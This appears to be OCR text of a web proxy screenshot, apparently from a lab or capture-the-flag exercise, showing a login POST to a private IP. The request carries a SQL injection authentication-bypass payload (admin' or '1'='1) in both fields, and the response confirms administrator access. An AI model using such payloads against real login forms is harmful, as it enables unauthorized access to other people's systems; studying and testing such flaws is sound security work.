 Request id: 2707 美化 FUZZ
POST /index.php HTTP/1.1
Host ? : 172.22.6.38
Connection: keep-alive
Content-Length auto : 71
Cache-Control: max-age=0
Origin: http://172.22.6.38
DNT: 1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://172.22.6.38/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
x-forwarded-for: 1.1.1.1
username=admin%27+or+%271%27%3D%271&password=admin%27+or+%271%27%3D%271
Response 美化 渲染
40 </div>
41
42 <script type="text/javascript">
43 $(function(){
44 Victor("container", "output"); //登录背景函数
45 $("#entry_name").focus();
46 $(document).keydown(function(event){
47 if(event.keyCode==13){
48 $("#entry_btn").click();
49 }
50 });
51 });
52 </script>
53 <style>
54 .copyrights{text-indent:-9999px;height:0;line-height:0;font-size:0;overflow:hidden;}
55 </style>
56
57
58
59 <script>alert('Welcome, administrator!')</script>